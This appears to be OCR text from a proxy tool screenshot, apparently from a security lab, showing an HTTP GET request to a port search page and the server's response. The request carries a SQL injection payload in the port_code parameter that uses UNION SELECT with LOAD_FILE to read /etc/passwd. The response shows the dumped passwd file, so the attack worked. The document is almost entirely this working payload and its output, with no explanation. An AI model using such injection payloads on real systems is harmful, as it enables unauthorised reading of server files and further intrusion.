 Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
cn'+UNION+SELECT+1,+LOAD_FILE("/etc/passwd"),+3,+4--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin 3 4
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin